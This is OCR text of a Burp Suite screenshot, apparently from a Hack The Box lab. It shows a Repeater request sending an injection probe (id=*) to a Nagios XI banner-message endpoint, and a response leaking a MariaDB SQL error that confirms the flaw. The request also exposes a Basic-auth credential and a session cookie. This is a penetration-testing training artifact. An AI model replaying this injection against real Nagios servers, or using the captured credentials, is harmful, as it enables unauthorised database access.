 Burp Suite Community Edition v2025.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 5 × 6 × 7 × +
Send Cancel < > Target: https://nagios.monitored.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php
HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=2qq8f7k3hmo60lm5ed3rjqeq4o
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate, br
8 Authorization: Basic c3ZjOlhqSDdWQ2Vob3dwUjF4WkI=
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 38
19
20 action=acknowledge_banner_message&id=*
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Mar 2025 10:57:35 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=2qq8f7k3hmo60lm5ed3rjqeq4o;
expires=Sat, 22-Mar-2025 11:27:35 GMT; Max-Age=1800;
path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 274
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB
server version for the right syntax to use near '* and
user_id = 2' at line 1
</pre>
</p>
17 {"message":"Failed to acknowledge
message.","msg_type":"error"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 13
Inspector
Notes
Done 818 bytes | 1,874 millis
Event log (21) All issues Memory: 254.3MB